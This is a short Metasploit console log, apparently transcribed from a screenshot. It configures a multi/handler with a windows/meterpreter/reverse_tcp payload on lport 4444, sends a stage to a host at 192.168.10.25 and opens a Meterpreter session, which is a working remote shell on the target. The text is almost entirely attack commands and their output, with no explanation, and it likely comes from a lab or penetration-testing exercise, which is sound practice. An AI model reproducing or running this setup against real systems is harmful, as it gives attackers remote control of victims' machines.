 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] Sending stage (175174 bytes) to 192.168.10.25
[*] Meterpreter session 1 opened (192.168.10.11:4444 -> 192.168.10.25:49243) at 2021-07-01 15:32:30 +0800
meterpreter >